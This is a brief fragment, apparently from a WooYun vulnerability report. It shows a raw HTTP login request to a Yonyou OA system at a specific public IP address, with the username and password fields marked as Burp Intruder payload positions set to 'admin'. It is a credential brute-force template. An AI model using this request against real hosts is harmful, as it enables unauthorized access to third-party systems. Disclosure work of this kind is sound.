 请求包:
POST //yyoa/CheckLogin HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://219.146.174.89//yyoa/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 59
DNT: 1
Host: 219.146.174.89
Pragma: no-cache
userName=§admin§&password=§admin§&loginit12.x=30&loginit12.y=19
www.wooyun.org